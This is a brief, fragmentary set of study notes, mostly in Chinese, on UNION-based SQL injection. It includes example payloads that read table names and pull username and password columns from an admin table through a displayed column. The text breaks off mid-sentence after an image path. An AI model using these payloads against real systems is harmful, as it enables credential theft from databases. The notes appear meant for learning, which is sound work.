 union select table_name from 库名.表名
select admin.* from admin = select username,password from admin => admin.*==username,password==admin表中的所有字段
select * from news where id = 1 union select 1,2,3,4,5,id，username，password,7,8,9,10 (假设news表中有10个字段，并且6这个位置是显错位，admin表
分别是) 观看视频